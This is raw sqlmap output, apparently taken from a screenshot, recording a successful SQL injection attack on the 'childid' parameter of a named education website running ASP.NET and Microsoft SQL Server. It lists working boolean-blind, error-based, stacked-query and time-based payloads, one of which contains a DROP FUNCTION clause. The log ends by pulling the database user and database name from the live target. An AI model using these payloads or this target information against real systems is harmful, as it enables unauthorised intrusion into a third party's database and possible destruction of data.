 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: childid (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
    Payload: cz=del&childid=1'; IF(1532=1532) SELECT 1532 ELSE DROP FUNCTION zQU
o--
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: cz=del&childid=1' AND 8735=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+
CHAR(118)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (8735=8735) THEN CHAR(49) ELSE
CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(118)+CHAR(106)+CHAR(113))) AND 'Utcg'='U
tcg
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: cz=del&childid=1'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: cz=del&childid=1' WAITFOR DELAY '0:0:5'--
---
[22:30:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[22:30:48] [INFO] fetching current user
[22:30:49] [INFO] retrieved: anmai
current user:    'anmai'
[22:30:49] [INFO] fetching current database
[22:30:52] [INFO] retrieved: edis
current database:    'edis'
[22:30:52] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[22:30:52] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\jmzx.xmedu.cn'
[*] shutting down at 22:30:52